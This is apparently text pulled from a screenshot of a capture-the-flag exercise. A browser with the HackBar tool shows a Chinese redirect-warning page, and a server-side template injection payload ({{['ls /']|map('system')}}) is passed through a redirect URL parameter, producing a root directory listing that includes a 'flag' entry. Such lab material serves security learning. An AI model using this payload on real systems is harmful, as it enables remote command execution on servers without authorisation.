 Summ3r 安全中心
您即将离开本页面，请注意您的帐号和财产安全!
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var Array
跳转
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://146.56.223.34:60036/redirect.php?url={{["ls /"]|map("system")}}